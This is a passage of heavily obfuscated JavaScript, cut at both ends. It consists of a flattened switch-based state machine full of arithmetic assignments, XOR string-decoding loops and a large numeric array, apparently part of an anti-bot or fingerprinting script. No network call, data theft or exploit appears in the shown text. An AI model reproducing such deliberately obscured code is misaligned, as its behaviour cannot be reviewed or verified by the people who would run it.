jP:{Tc=q8-pj*KL+rS*x8;st6=WW*hI+Oq+q8+gf;YG6=YV*WW*x8-Oq;KN6=KL*PX*gf*hI-x8;Rw-=rx;IH6=q8*KL*rS+hI-YV;HQ6=YV+Oq*WW*x8-pj;Zp6=rS*q8+gf*YV-pj;LA6=pj*hI*Eb-YV-x8;}break;case ZR:{Z7=PX+pj*rS+WW*Eb;Rw=Pl;fS=Oq*gf*pj+rS*Eb;JU=Oq*q8*x8*pj;Dz=rS*q8-x8*pj-PX;OT=q8+gf-hI+rS*YV;LU=YV*rS-WW-hI*gf;}break;case Hl:{Rw=vh;OZ=Oq*rS+q8+PX+x8;Tr=x8*rS+WW+hI+Eb;jB=KL*YV+rS*Oq-q8;pT=rS*Eb+PX*q8*YV;}break;case G9:{Ss6=YV+rS*WW+pj*x8;Tl6=rS*PX*x8-YV*hI;TR6=PX*YV*hI-rS-Eb;YQ6=KL+hI+rS*gf+PX;Rw=IN;O3=Oq*gf*YV-PX;dC=x8*hI-YV+rS*gf;}break;case tQ:{Rw+=HN;var KZ=qr[LH6];var Z66=Mg;}break;case XG:{rQ6=x8*hI+rS*pj-Eb;Pl6=WW*rS-hI*Eb*PX;Rw+=JH;x3=hI*Oq+rS+PX+pj;F3=hI*x8*q8-pj-Oq;LN6=hI+x8*Eb*gf+rS;}break;case Q6:{WT=x8+YV+gf*PX*Oq;IC=q8-pj+hI+Oq+rS;Y66=rS+x8*Oq-YV;EC=hI+x8*q8*Eb-WW;IE=Oq-PX+q8*hI+YV;Rw=Gh;nx6=PX*Oq*WW+gf-KL;}break;case pt:{gx6=PX-Eb+Oq*rS-q8;Rw-=Pt;Az=hI*YV+x8-q8-Eb;G66=Eb*Oq*YV*KL+gf;QG6=PX*q8*KL*rS+hI;kN6=Eb+x8*q8*hI+YV;mA6=hI+rS*gf+q8;}break;case GQ:{bs6=WW+gf+Eb+Oq*rS;Rw=st;QQ6=PX*pj*WW*x8-YV;l3=Oq*rS+x8-hI+q8;gB=hI+gf*YV*Eb*KL;}break;case mR:{pG6=rS*Eb+q8*YV-WW;ZN6=hI*PX*WW+x8*q8;Pd=rS*WW-x8+YV*Oq;lN6=hI*x8*Eb-rS-Oq;Oz=rS*YV-Oq-PX-pj;Rw+=Dx;Qq=q8*Eb*x8+KL-WW;}break;case Is:{Rw-=V;D4=rS*YV-KL-gf;xw=KL+gf-Oq+pj*hI;NJ=KL*pj*YV*Eb-Oq;XN6=gf*rS-hI*PX;WQ6=YV*q8+Eb*gf*Oq;}break;case Mh:{Ag=Eb*WW-q8+PX*Oq;Sj=gf*x8+PX+pj*Eb;Vf=x8*gf-YV+hI+Eb;Ob=Oq*x8-PX*pj+q8;Rw+=vp;Vk=hI+WW*gf-YV+q8;rI=YV*gf+q8-pj;ZK=Oq*YV*KL-x8;}break;case l9:{A4=hI*Oq-YV-pj-rS;FY6=rS*pj*PX-hI+WW;GG6=rS*Eb-pj+YV*hI;V3=hI*Eb*KL*q8-pj;Rw-=zG;lw=KL+Eb+x8*pj*YV;Sp6=YV*WW+x8*rS-pj;}break;case zO:{P66=rS*pj-Oq;xE=YV-PX-x8+rS*WW;Rw+=IO;WN6=gf*rS+pj+YV*Oq;kw=YV*rS-pj-hI*Oq;wx6=gf*rS+YV+hI*WW;}break;case FR:{Dp6=WW+gf+Oq+rS*x8;Rw-=At;JY6=x8*KL+rS*WW-Eb;BR6=gf*PX-Eb+rS*Oq;bO6=q8*KL*rS+gf*pj;IO6=q8-pj-Eb+WW*hI;Dt6=YV*x8*Oq+gf+q8;}break;case Lx:{kl6=q8*hI*x8-Eb-WW;Rw+=CG;lG6=rS*gf+YV-PX-Eb;X0=YV*Oq*WW+Eb-pj;Mt6=q8*rS+KL-Eb-pj;Fx6=pj+YV*x8*gf+Oq;k3=gf*rS+pj-WW*Eb;}break;case Oh:{wA6=WW+pj*YV*Oq-gf;S3=WW*YV*q8+Oq+x8;cT=gf*rS+WW*YV-Oq;Rw+=ER;H3=gf*rS+PX-Eb;lA6=gf*rS+WW+YV*PX;PD6=KL*x8*PX*Eb*gf;}break;case cl:{LD6=rS+Eb*gf*YV;ZZ=WW+q8+x8*rS+KL;rt6=YV*WW*Eb+Oq-PX;AD6=gf*hI*q8+WW;c96=WW*gf*YV-KL-Eb;p66=hI*YV+rS*pj+KL;Rw=LN;}break;case JY:{Am=hI*gf-KL+WW*q8;RS=pj+x8+Eb+hI+q8;Rw=nA;Uw=gf+hI-x8+q8+WW;tS=x8-PX+WW*Oq+KL;Qk=KL+gf*Oq+pj+x8;jc=Eb-pj+gf*YV+x8;Dv=Eb+pj*x8*q8+YV;XF=Eb+YV*gf+q8+x8;}break;case QN:{dt6=q8+KL+WW*YV*Oq;Yp6=Eb*WW*PX*YV;zN6=Eb*rS+x8*hI*KL;CD6=Oq+hI*YV+WW*x8;BH6=rS-Eb*WW+hI*YV;Gc=gf+YV*Oq*KL*WW;Rw=Ut;jJ=hI+rS*Eb+pj+Oq;}break;case Ks:{Wt6=Eb*gf*PX*WW-pj;CY6=rS+KL+q8*hI+pj;Cw=rS*Eb-PX-pj+hI;ZO6=Eb-x8-KL+WW*rS;DR6=Oq*x8+WW*rS-hI;gD6=PX+Eb*rS+YV-KL;Rw=QN;}break;case Gh:{QO6=hI*q8+Oq+WW+pj;hC=pj+x8*gf+rS+WW;GJ=hI*Eb-gf-q8;W5=x8-PX*WW+hI*Eb;Rw-=kQ;}break;case Yx:{Ts6=rS*WW-pj-YV*q8;CR6=hI+gf+YV+x8*rS;l0=q8+rS-PX+WW*YV;tZ=rS*gf+pj+q8*hI;Rw=Lt;}break;case wx:{CT=gf*hI+x8+PX*rS;NG6=Oq*rS+PX-Eb*gf;s7=hI+PX+Eb*YV*Oq;Rw-=xN;Js6=x8*Eb*WW-Oq+YV;}break;case wQ:{YZ=WW*q8*YV+pj+gf;Xz=WW*x8*PX*Oq;d96=KL*YV*hI+WW+PX;Rk=gf*hI+Oq*PX+WW;QE=gf*rS+PX+pj+Eb;Rw-=C9;}break;case BA:{Q3=hI*WW-x8+q8+YV;UT=PX*KL-q8+YV*rS;U3=PX-Eb-hI+rS*YV;Rw-=WG;rZ=YV*pj+Eb+Oq*rS;jR6=rS*Oq-q8-Eb*gf;}break;case QP:{RE=q8*PX*hI+rS*Eb;fT=gf*x8*KL*Oq;VJ=q8*gf*hI+pj;sd=x8-KL+hI+gf*rS;IJ=gf-WW+rS*YV-Oq;Rw=fH;}break;case jG:{EO6=hI*YV*PX+rS*KL;jT=PX*WW*gf+pj*x8;bA6=WW-KL+Eb*hI*pj;Us6=Oq*x8*WW+rS*PX;Ew=pj+rS*YV+x8-hI;ON6=YV+x8*hI*q8-rS;nQ6=rS*gf+KL+Eb*WW;QS=rS*PX+Eb*Oq;Rw-=Op;}break;case zA:{E96=q8*rS-hI+x8;Wd=x8*pj*hI-rS-gf;IR6=YV+gf+q8*hI*x8;Rw=VP;h96=Eb*gf+q8*rS-WW;m3=Oq*rS-x8+PX*KL;}break;case IR:{Rw=SR;return cY6;}break;case zR:{zH6=Oq-hI+Eb*rS;WO6=IN6+cx6-nw+V1-zH6;dl6=gf*hI+PX*Oq+Eb;R7=hI*YV*PX-rS+Eb;NS=YV+Oq*rS-pj+KL;ET=YV*WW-pj+rS;Rw-=bP;dc=PX+rS*Eb+hI;CU=hI*Oq*pj-rS*Eb;}break;case OA:{p4=rS*YV-Oq-q8;Rw+=SY;Op6=x8+rS*YV-Eb-hI;L4=WW*x8*KL+rS*Oq;nA6=WW*gf*YV;QJ=rS+WW*gf+KL-x8;Jx6=Oq*rS+gf+YV+PX;}break;case vP:{Is6=hI*x8+q8-KL+PX;J1=gf-q8-YV+hI*Oq;Rw+=rx;Mw=YV*Eb*PX+q8+rS;gw=PX*rS+q8-Eb+gf;Tw=KL+x8*hI+q8*PX;xS=Oq-KL+PX*rS;XB=hI*gf-YV*pj+WW;HS=rS*PX+pj-KL+WW;}break;case VA:{Rw=SR;XQ6=q8-pj+hI*PX*gf;KD6=hI*WW-q8+rS-KL;NQ6=hI+Eb*rS+PX-YV;CQ6=YV*PX*hI-Eb-WW;}break;case GO:{AG6=rS*x8+q8+PX;sH6=KL*q8*rS*PX-Oq;t96=rS+gf*Eb*q8;Rw=UP;MO6=rS*gf+WW-q8*Eb;YN6=q8*YV*gf-x8+Oq;O66=rS+WW*x8*Oq-YV;}break;case Sx:{pl6=rS*x8-KL-WW-PX;Rw=Xx;MA6=WW+YV*PX*hI+KL;H96=q8*Oq*gf*KL;Nr=q8*rS-x8-hI+pj;DT=WW*Oq*x8*PX-hI;}break;case fp:{qC=PX*WW*q8*gf;OB=hI*PX+rS*WW+x8;gc=rS+WW+hI*gf-Eb;P5=rS*KL*PX*pj+Eb;Rw=nO;}break;case xN:{L3=pj*KL*rS+Eb+Oq;E66=Eb*YV+WW*rS-pj;Rw=CG;dE=q8*YV-KL+Oq*rS;WU=pj*Oq*WW+q8-Eb;}break;case BY:{ID6=Eb-pj-KL+rS*q8;RD6=hI+rS*WW+gf;r1=KL*Oq*WW*pj+Eb;Rw=YO;Xx6=gf*Oq*pj+KL+hI;}break;case cx:{Vp6=hI*gf+x8*q8;Rw=vH;ts6=PX+x8*rS+Eb-hI;fN6=gf*Oq*YV+x8+KL;fQ6=YV*x8*gf-PX+hI;}break;case I:{sb=hI+gf-q8+PX;W2=YV+WW*x8-gf-Oq;dF=q8*WW+gf-Eb;Kv=q8+Oq-pj+hI+x8;xk=YV+WW-KL-x8+Oq;LX=WW*q8+x8*pj;C2=WW+pj+YV+q8-Oq;z8=x8*gf-WW-YV+Eb;Rw-=z6;}break;case JA:{b0=WW-PX+rS+q8+x8;p7=Oq*YV-x8+gf*Eb;C4=hI-q8+KL+WW*Oq;f1=PX*hI+x8+WW*gf;Rw+=dR;T96=rS+PX+Eb-q8+Oq;N1=PX*YV*Oq+x8-KL;}break;case q:{Rp6=Ck(HR6,wq[Ck(wq.length,KL)]);Rw+=jl;}break;case TY:{V0=rS*KL*YV-gf*hI;wd=Oq*rS+x8-WW+KL;Wl6=WW*rS-PX*gf+pj;Rw=CA;RU=pj*Oq*hI-YV*q8;Ix6=pj*YV*q8*PX-Oq;DZ=q8*rS-x8+Eb*hI;}break;case fA:{Rw-=KY;VT=rS-q8+hI*Oq+x8;VH6=KL*rS*WW-hI+x8;GC=q8*rS-KL+PX*YV;Np6=YV+q8*PX*rS;J3=q8*pj*Eb*Oq-PX;jA6=PX+WW*Oq*Eb-KL;}break;case lR:{bQ6=Oq*pj*YV+x8;Rw=NR;dN6=Oq+PX+hI*YV+gf;ss6=WW*YV+x8+PX*rS;ED6=KL*PX+Eb*Oq*YV;xZ=gf*pj+q8*rS-YV;j3=Eb*rS-pj-Oq+gf;}break;case Hp:{Rw+=Es;gf=PX*KL*Eb-x8+pj;WW=Eb+gf-q8;YV=q8*PX+Eb-pj;hI=q8+YV*pj-x8+Eb;M0=WW*hI*PX-pj-Eb;}break;case UR:{JQ6=Oq*pj*hI+q8-KL;Ht6=Eb+WW+q8*rS;NA6=WW*Eb+Oq*rS+hI;QT=gf*rS+WW+Eb*YV;Rw=Q6;}break;case rY:{JO6=Eb+PX+rS*WW-hI;Bp6=rS*gf-hI+Oq-q8;Br=WW*rS-PX*Oq*x8;J66=q8*pj+Eb+rS*WW;Rw-=w9;bx6=rS*YV-hI*Oq+x8;pH6=Oq+rS*pj*PX;T3=WW+rS*gf-hI;}break;case qY:{w3=x8+Eb+hI+pj*rS;QR6=rS*gf+YV+hI-q8;Rw=Yt;M66=q8+WW+PX*rS*pj;FO6=rS*WW+x8+YV+PX;Xt6=pj+WW+gf*YV*x8;A96=rS*WW-gf+Oq*pj;}break;case Bh:{O8=YV*Eb+hI-x8+PX;wf=YV*q8-Eb+hI-PX;VL=q8-YV+PX*hI+WW;RL=YV*q8+hI-pj*PX;Rw=VG;pv=WW*Oq-pj*PX-Eb;}break;case Z:{while(Yr(Pt6,Mg)){if(f4(zR6[w1[PX]],PG[w1[KL]])&&EP(zR6,nO6[w1[Mg]])){if(mB(nO6,WR6)){A1+=dg(z6,[Rp6]);}return A1;}if(BI(zR6[w1[PX]],PG[w1[KL]])){var g66=k5[nO6[zR6[Mg]][Mg]];var HN6=cC.call(null,DO,[zR6[KL],Pt6,Fb(Rp6,wq[Ck(wq.length,KL)]),g66]);A1+=HN6;zR6=zR6[Mg];Pt6-=jW(E,[HN6]);}else if(BI(nO6[zR6][w1[PX]],PG[w1[KL]])){var g66=k5[nO6[zR6][Mg]];var HN6=cC(DO,[Mg,Pt6,Fb(Rp6,wq[Ck(wq.length,KL)]),g66]);A1+=HN6;Pt6-=jW(E,[HN6]);}else{A1+=dg(z6,[Rp6]);Rp6+=nO6[zR6];--Pt6;};++zR6;}Rw=vs;}break;case Wt:{hs6=PX*Oq*hI-YV*gf;fx6=Eb+Oq*rS-YV*q8;Rt6=WW*YV*Oq+Eb*hI;Rw-=BY;Zd=Eb*WW-x8+hI*pj;H1=WW*gf+q8*hI+rS;Ll6=gf*Oq+WW*rS+pj;KR6=YV+pj*gf*Eb+hI;zY6=x8*rS+WW*Oq-gf;}break;case DA:{FR6=YV*hI-x8+KL;N0=PX-KL-YV+Oq*rS;Rw=FR;Q1=rS*YV-gf-WW*Oq;Cl6=hI*WW+Oq-Eb-gf;}break;case Dh:{Rw=Oh;tJ=YV+rS*q8-Eb;cl6=rS*Eb+KL+WW*Oq;IB=WW*PX+x8*gf*Oq;gQ6=hI*gf*pj+KL-YV;}break;case Bt:{Rw=V;sY6=rS*pj-gf*PX-Oq;xs6=x8+hI*q8*gf-WW;sG6=hI+gf*rS-pj+KL;v96=PX+WW+KL+Oq*rS;}break;case U9:{bn=rS*Oq-hI+pj-WW;UE=rS*gf+YV-Eb;MC=rS+gf*Oq+x8;Q5=WW*rS+Oq*x8-YV;pz=Eb*WW+rS+hI;tr=WW-gf+rS*YV-Eb;rU=pj+gf*x8*Eb-WW;Rw+=hY;}break;case fs:{Rw=EH;ZR6=KL+rS*q8-x8*Eb;Ys6=q8-hI+Oq*rS+Eb;bE=hI*PX+KL+rS*x8;sR6=Oq*rS+KL-WW-YV;dH6=gf*WW*YV-q8;ZA6=hI+Oq*rS+gf*q8;p3=hI+pj-KL+q8*rS;}break;case NR:{ER6=hI-YV-WW+rS*Oq;sp6=WW*rS-KL+q8*hI;Rw+=Fp;GQ6=Eb+rS+Oq*x8*WW;rp6=Oq+WW+YV*q8*gf;PQ6=WW+gf+rS*pj+q8;r96=Oq*gf+x8*rS+YV;}break;case tG:{cs6=rS+YV-gf+WW*hI;Kp6=YV-pj-KL+rS*Eb;tt6=gf*Eb*YV+rS-x8;GH6=hI*PX*YV+q8-WW;O96=q8*hI*pj*KL*PX;Rw-=gH;Nx6=Oq*rS-WW+hI-gf;KY6=Eb*hI*x8-Oq*PX;}break;case Jl:{Gx6=rS*Eb-pj*KL+hI;D7=rS*gf-YV*PX-Oq;Ot6=hI+PX*Eb+WW*rS;zB=Eb*rS-WW-q8;wQ6=YV+x8*rS+KL-Oq;Rw-=Q9;wY6=rS*gf-pj-q8;LE=gf*hI*q8+PX-pj;}break;case DH:{return Bt6;}break;case B9:{tf=Oq*pj+YV-PX;MV=x8*YV-PX+q8+pj;Rw=Ts;nF=Eb*PX-Oq+x8*gf;Cv=q8*YV*KL;}break;case F6:{bl6=pj+Oq*rS*KL;Rw=HQ;SM=WW*YV+rS-PX+hI;lZ=rS*Eb+gf+YV*hI;bc=YV+q8+rS+hI*pj;tx6=Eb*pj+rS*PX-KL;M7=rS*pj-YV*WW-q8;}break;case YY:{YR6=rS*q8+hI-WW;Yx6=Eb*rS-q8-x8;JH6=x8*rS+Eb*hI*KL;hQ6=WW*YV*x8-hI*KL;Rw=G9;mJ=hI-Eb+rS*x8-pj;Dl6=YV*PX+rS*WW+Oq;}break;case q9:{ns6=gf+q8*pj*hI+KL;Tx6=rS*WW+Eb*hI+x8;wD6=pj-YV+hI*x8*q8;dQ6=rS*YV-q8+Eb-WW;Rw-=z9;}break;case Xx:{BE=q8*Oq*WW+rS-PX;IQ6=WW*gf*PX*pj;SQ6=Oq+KL+WW+rS*q8;bR6=pj+KL+x8+rS*Eb;Ps6=q8+WW+pj+hI*YV;SN6=rS*gf-pj+hI+YV;Rw-=lQ;}break;case LN:{jC=gf*x8*KL*PX*Oq;Rw=Sx;tp6=x8*rS-WW-YV;LQ6=rS*pj-YV*x8+WW;SA6=hI*PX*Oq-YV*x8;Gt6=rS*YV-KL-hI-q8;}break;case A9:{Rw+=b9;Cx6=WW*hI*pj+rS+YV;rs6=PX*KL*rS-gf;xC=q8+x8*hI-KL-gf;m1=Eb*hI+YV*pj;dx6=Oq+x8*rS+hI-PX;s96=rS+q8*PX*hI-x8;c1=Oq*hI-gf+WW-rS;}break;case PH:{jr=rS-hI+WW*PX*Eb;RQ6=gf*Oq*PX*x8-YV;YO6=WW*rS-q8*gf-x8;Rw+=TP;f96=Eb-Oq+WW-pj+rS;jN6=rS*x8-Eb*gf-q8;bT=WW+PX+YV*rS-hI;Y0=WW*rS-x8-gf;wR6=YV+rS*gf-WW+q8;}break;case MH:{YB=KL*YV*Eb+rS*WW;RZ=Eb+x8*WW*YV*PX;zx6=PX-KL+q8*pj*hI;Rw=DN;UQ6=Eb-q8+hI*YV;}break;case GP:{Rw-=B;if(TL(Z66,KZ.length)){do{var KQ6=Gd(KZ,Z66);var Ds6=Gd(AI.Nt,n3++);cY6+=dg(z6,[R4(Rn(MS(KQ6),MS(Ds6)),Rn(KQ6,Ds6))]);Z66++;}while(TL(Z66,KZ.length));}}break;case Ht:{Rw=YY;RG6=gf*Eb+q8*x8*YV;bD6=Oq*x8*q8+WW+rS;lQ6=PX*q8*rS-WW+pj;Zl6=gf+WW*hI+Oq*pj;}break;case vh:{w66=rS*Oq+gf-KL-hI;lO6=hI*WW-q8+rS*gf;hZ=WW+q8+KL+gf*hI;Rw=rh;Nt6=q8+Oq*rS+pj;Hn=KL*pj+Oq*rS+hI;Cr=Eb*rS+q8-x8;MZ=WW*rS-PX-hI+YV;}break;case SO:{AU=pj*Eb+rS-KL+gf;x0=pj+YV*x8+WW+Oq;Rw+=TO;kJ=WW*Eb+hI+x8*q8;vc=x8-PX*KL+rS;}break;case ml:{DY6=rS*x8-pj*KL*Eb;vl6=YV*KL*PX*hI-Oq;Wz=WW*rS-x8-gf*Eb;SD6=x8*rS+PX+hI+gf;fR6=KL-Oq+q8+rS*WW;sO6=gf+KL+YV*rS-hI;Rw+=DR;nD6=q8+Oq+rS*x8+Eb;}break;case cR:{hx6=WW*YV*Oq+pj+KL;Rw=Q;Al6=rS+hI*YV+x8+gf;K0=x8*rS-q8+Oq*PX;M96=q8+Oq*pj*PX*YV;Lt6=Eb+gf*KL*rS+WW;BZ=gf+Oq+x8*YV*WW;VZ=q8*Eb*hI-WW*PX;Sx6=hI*PX+rS+WW*Oq;}break;case IN:{Qx6=KL-gf+rS*x8+hI;qA6=Qx6-Yz-Er-q8+ES+J1;x1=rS*YV-Eb;C66=rS*q8+hI+PX-gf;N66=WW+rS+hI*x8+q8;OD6=hI+YV*q8*WW+gf;Rw=zY;}break;case Ut:{zO6=YV+x8+gf*rS+pj;T66=Oq*PX*hI-KL-x8;ml6=YV+rS*WW-gf*Oq;Rw-=V6;q0=PX*Eb*x8*gf-q8;Gs6=rS*Oq-PX+gf+Eb;}break;case gH:{UN6=rS*WW-PX+YV;Rw=BG;Fs6=hI+WW*rS+YV+PX;j7=WW+YV*gf*Oq+pj;nt6=WW*KL*YV*gf+x8;jt6=hI+rS+x8*YV*Eb;NZ=Eb*rS+pj;}break;case jQ:{EY6=pj+rS-q8+hI*YV;v3=KL+gf*Eb+WW*rS;MY6=x8*rS+PX*Eb;tR6=hI*PX+WW+x8*rS;OA6=pj*rS+q8*x8*gf;xO6=rS*WW-Oq*Eb-q8;U66=x8*rS-q8*WW;Rw=np;}break;case fH:{Rw+=nY;Z1=Oq*WW*Eb-YV*KL;YJ=Eb*rS-gf*q8+KL;k4=rS+WW*hI-x8+Eb;Hw=hI+Oq*rS+YV+q8;gT=PX*hI*Eb-q8-Oq;B1=gf+PX*YV*hI-rS;}break;case xP:{rd=rS+gf*YV-Oq+x8;vd=Eb*hI-q8+gf*KL;Yn=PX*rS+q8-KL-hI;gH6=KL*pj*YV*x8-WW;Rw-=N;}break;case hY:{var AQ6=Tn[QG];Cb=function(Qp6,Yl6,FA6){return cC.apply(this,[H9,arguments]);};return mX(AQ6);}break;case dG:{WC=YV*Eb*gf+WW-q8;ct6=YV*x8-gf+Eb*rS;Zr=rS+KL+Eb*Oq*q8;Rw+=WR;W4=YV+Eb+rS*Oq+KL;}break;case V6:{Lc=PX*rS*KL-q8-gf;Rw=A9;jn=YV+WW*x8+q8*hI;fA6=pj*rS-x8+Eb+WW;Ql6=KL-Eb-pj+hI*x8;RB=PX*x8+Eb*q8*Oq;YS=hI*x8-Eb-pj+gf;}break;case DN:{Rw=Ol;pt6=PX+hI*pj*YV-gf;k7=q8+Eb*rS+hI*PX;Ml6=PX+x8*Oq*Eb+YV;TB=rS+YV*WW*gf-KL;BN6=rS+Oq*hI+PX-YV;Un=YV*Oq*Eb+WW*hI;}break;case Pl:{Cz=q8+PX*Eb+WW*rS;Rw-=gO;Gw=Oq*rS+pj-PX*gf;tN6=rS*gf-KL+x8-YV;pQ6=rS*Oq-YV;}break;case MY:{Bc=hI+pj+rS*q8;Rw=jP;OY6=hI*WW+rS+x8-Eb;Xr=x8-WW+Oq*hI-pj;rJ=PX*q8+x8*rS;GZ=gf-Eb+KL+WW*hI;Kx6=hI+Oq*WW*YV;}break;case qA:{mQ6=q8*rS*KL+gf*x8;bY6=WW*rS-hI+pj-PX;pO6=PX-hI+YV+gf*rS;RR6=gf*hI-Oq+WW;Rw=NQ;}break;case xG:{Ft6=KL*Oq*pj*Eb*gf;vO6=rS*Eb-KL+WW+YV;Rw=OO;VR6=Oq*Eb+gf*rS;rn=pj*q8*YV*WW-Eb;H4=rS*x8-PX+Eb+WW;Vl6=YV-WW*Oq+rS*gf;}break;case HO:{WR6=[Oq,KV(gf),KV(q8),fW,KV(rL),ZX,q8,KV(WW),YV,x8,KV(KL),KV(r8),KV(KL),fW,KV(VI),PX,PX,KV(fW),r8,ZX,Mg,r8,KV(tM),dL,KV(KL),Mg,KV(Oq),KV(PX),fW,KV(cm),x8,KV(KL),KV(Xf),VI,gf,KV(gf),Oq,KV(Eb),Xf,KV(WW),KV(Zv),KV(Qf),KV(Eb),KL,KK,KV(r8),Wk,KV(PX),Xf,pj,KV(Zv),KL,r8,KV(pj),xb,KV(W2),Ig,KV(qV),jI,Oq,PX,KV(Xf),PX,fW,KV(cm),r8,KV(fW),KV(gq),jI,KV(gf),WW,KV(WW),Oq,x8,KV(NK),x8,KV(PX),KK,KV(z8),YV,Oq,KV(pj),sb,Zv,KV(Xf),KV(sb),KV(r8),KL,KV(Eb),pj,KV(fW),x8,KV(PX),Oq,YV,PX,KV(pj),N8,Eb,[q8],KV(WW),KV(x8),PX,VI,x8,KV(cm),KV(cm),KV(C2),[Mg],KV(nF),nV,KV(WW),Oq,KV(NK),VI,Mg,xk,KV(KL),KV(Eb),KV(Oq),pj,pj,Mg,ZX,KV(gf),fW,KV(r8),KV(KL),KV(tf),Kv,Mg,KV(fW),xb,KV(jb),RS,KV(NK),Mg,KV(KL),r8,Wk,KV(q8),KV(NK),Oq,Eb,[PX],Eb,Mg,KL,KV(KL),KV(pj),KV(NK),Qf,KV(Oq),YV,KV(r8),KV(dL),KK,gf,KV(x8),KV(PX),NK,KV(ZX),ZX,KV(Wk),fW,KV(cm),KV(PX),NK,KV(KL),KV(Eb),x8,KV(VI),Eb,cm,KL,KV(Wk),fW,PX,z8,Wk,KV(NK),KV(pj),Xf,KV(fW),Xf,KV(WW),KV(dF),nV,[q8],KV(q8),Xf,KV(WW),KV(cm),VI,KL,VI,Mg,KV(YV),KV(PX),gf,KV(dL),MV,KV(gf),KV(r8),WW,PX,gf,KV(fW),KV(dF),LX,KV(pj),Mg,KV(r8),Oq,x8,KV(hI),[Mg],KV(Uw),dL,KV(pj),KV(PX),KV(Rb),cm,KV(PX),KV(Qf),Wk,KV(cm),Eb,KV(Rb),RS,KV(WW),PX,KV(r8),Zv,Mg,[PX],KV(MM),Wk,Zv,PX,KV(Oq),WW,KV(Xf),KL];Rw=SR;}break;case Sh:{Rw=DH;var PO6=Mg;while(TL(PO6,qt6.length)){var jY6=Gd(qt6,PO6);var nB=Gd(kV.x9,wO6++);Bt6+=dg(z6,[R4(MS(R4(jY6,nB)),Rn(jY6,nB))]);PO6++;}}break;case rG:{LR6=YV+pj+q8*WW*gf;zs6=gf+Eb*rS+KL;I3=hI*Oq*PX-WW*q8;JR6=KL-Oq+hI*YV*pj;JN6=hI+YV*Oq+rS*PX;Rw=ON;k1=WW*x8*YV+KL;CH6=WW*KL*q8*YV-Oq;Et6=YV*Oq*Eb-KL-pj;}break;case sH:{var pA6=Tn[QG];var cB=Tn[RG];var LH6=Tn[Xs];var Mp6=Tn[lh];var cY6=Fb([],[]);var n3=bC(Ck(Mp6,wq[Ck(wq.length,KL)]),z8);Rw=tQ;}break;case vY:{A3=pj+gf+x8*rS+YV;wN6=rS*Eb+pj*gf+PX;Ox6=Oq*hI*PX-q8-x8;xz=pj*KL*gf+hI*Oq;IY6=YV*x8*gf+rS-PX;Rw+=sG;D0=gf+pj*hI-q8+KL;Mx6=pj*rS+x8-hI;}break;case Q:{X3=rS*q8+PX+gf;Rw-=Fl;BY6=gf*x8*YV+Oq+Eb;Hx6=pj+Eb*q8+x8*rS;Fw=x8*YV*Oq+WW*q8;HB=YV+gf*PX+rS*WW;PE=x8*rS-PX+gf-WW;vA6=rS*x8+PX+q8+YV;mO6=rS*WW-Oq+PX*hI;}break;case Xl:{f7=YV+q8+WW*pj*hI;JZ=WW*rS-gf-q8*pj;lH6=hI+x8*PX*pj*Oq;TN6=x8*rS-Oq-YV+Eb;x66=hI-YV+WW*rS;Rw=Ks;l5=q8*rS+pj;}break;case TG:{vp6=Oq*x8*YV-gf*pj;Jl6=WW+rS*Oq-YV*x8;r0=gf*hI-PX*Oq+rS;C96=pj-WW+hI*q8*Eb;rx6=Eb*Oq+pj*PX*rS;ls6=hI*Eb*q8+WW*KL;Rw=SH;UY6=x8+rS*gf+hI+pj;n66=PX-YV+Eb*rS-KL;}break;case Mt:{Rw+=bO;TO6=Oq*q8*WW+hI;MH6=hI*gf-q8-KL+WW;ME=gf*rS-Oq-YV;ln=rS+PX*q8*gf*Oq;nT=pj+PX*WW*YV+hI;pw=q8*hI-KL+x8*Eb;}break;case mt:{xm=Oq+x8-pj+Eb+YV;VI=PX*KL*Oq;xb=PX-q8*WW+x8*Oq;Rw-=hx;XL=KL+Oq+x8+gf+WW;cm=x8*WW+pj-q8*YV;Rb=pj+Oq-WW+q8+hI;}break;case cN:{B96=gf*rS+PX+hI*q8;Cc=rS+WW-YV+hI;IN6=PX*gf*hI-pj-q8;cx6=WW*YV+pj+gf*rS;nw=q8+WW*hI*pj-rS;V1=pj*hI*WW-q8;Rw=zR;}break;case CA:{gp6=hI+rS+gf*YV*Oq;cU=x8+Oq*rS-WW*q8;HG6=Oq*WW*Eb-q8+YV;vn=Oq+hI*WW+rS-Eb;Rw+=SO;Uz=hI*PX*KL*x8-WW;}break;case CG:{Fp6=WW+q8+gf*rS;LO6=q8+rS+KL+WW*hI;bZ=YV*KL+q8*gf*hI;qs6=gf*rS-x8-q8-WW;Rw+=m6;ft6=WW*Eb*Oq+x8*q8;ks6=gf-pj+x8*WW*YV;}break;case Vs:{while(TL(l66,vR6.length)){Ad()[vR6[l66]]=mW(Ck(l66,WW))?function(){return jW.apply(this,[c6,arguments]);}:function(){var MD6=vR6[l66];return function(t3,UD6,gl6,N3){var bt6=AI.apply(null,[mW(Mg),mW(mW({})),gl6,N3]);Ad()[MD6]=function(){return bt6;};return bt6;};}();++l66;}Rw=SR;}break;case dQ:{Rw+=Ct;Bl6=gf*rS+WW+Oq-YV;EA6=rS*Oq-q8*KL+hI;np6=hI+gf*rS-q8;KO6=YV*hI-x8-Oq+KL;J96=rS*Eb+WW+q8;}break;case nO:{b5=PX+gf+x8*rS-hI;VC=PX-Oq+hI*YV*pj;FS=YV*rS-pj-Oq*Eb;Rw=ZR;B7=KL+q8+gf*rS+YV;Rr=YV+hI*gf+rS-q8;wn=Eb+YV*rS-hI-pj;nr=PX-x8-Oq+gf*rS;s4=Oq*PX+rS*x8+q8;}break;case ht:{On=gf*KL*YV+q8*x8;pC=Eb*rS+hI-q8;tE=q8-rS+hI*KL*gf;Rw+=sO;Nd=Oq+WW*Eb*gf+hI;}break;case X9:{RA6=x8*rS-Eb+Oq*gf;Id=PX+rS+gf+WW-pj;Y96=gf+rS+WW+q8*hI;K66=KL*PX*YV*WW*pj;Rw=mH;hD6=PX*YV*WW*Eb-x8;RC=rS+Eb+YV;}break;case V:{t5=q8+x8+hI+Oq*rS;mx6=rS*YV+gf-hI*PX;jQ6=x8+Oq*YV*Eb+PX;Rw=Kx;EB=Eb*rS*KL+WW+gf;qQ6=Eb*rS-pj+Oq*q8;zw=YV*KL*Eb+rS*gf;}break;case LH:{hG6=hI+YV+gf*rS+x8;HO6=x8-KL+rS*q8-gf;mR6=pj*hI*Eb+rS;k66=gf*x8*pj+rS*Eb;Rw-=UH;zQ6=rS*Oq-q8-YV;L96=gf*hI*KL*q8+Oq;}break;case 